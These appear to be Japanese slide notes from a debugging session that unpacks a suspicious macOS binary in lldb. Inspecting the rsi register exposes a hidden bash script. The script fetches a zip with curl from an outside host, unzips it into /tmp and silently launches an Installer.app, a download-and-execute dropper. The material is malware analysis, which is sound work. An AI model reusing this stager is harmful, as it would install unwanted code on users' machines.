 あの謎のファイルの正体

• rdiにメソッド名，rsiに第一引数が格納される
  • クラスのメソッド呼び出しだから一個ずれてる？
• rdiにinitWithStringが格納されているのでrsiを見る

[(lldb) po $rsi
#!/bin/bash
tmp_path="$(mktemp /tmp/XXXXXXXXX)"
url="http://www.experiment.world/static/sources/porcupine.zip"
file_name="Installer.app"
curl -f0L "$url" >/dev/null 2>&1 >>$tmp_path
app_dir="$(mktemp -d /tmp/XXXXXXXX)/"
unzip "$tmp_path" -d "$app_dir" > /dev/null 2>&1
rm -f $tmp_path
open -a "$app_dir$file_name" --args "s"